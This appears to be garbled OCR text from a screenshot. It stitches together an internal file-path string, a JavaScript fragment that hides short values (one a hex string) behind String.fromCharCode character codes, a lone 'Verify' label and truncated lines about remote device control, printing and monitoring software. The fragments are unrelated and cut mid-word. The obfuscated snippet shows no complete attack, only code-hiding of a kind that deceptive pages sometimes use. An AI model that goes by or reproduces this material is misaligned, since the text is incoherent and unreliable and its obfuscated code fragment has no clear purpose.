
,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},Stri
Verify
Enables remote control of devices, from
te printing, and monitoring. Widely used for
many platforms.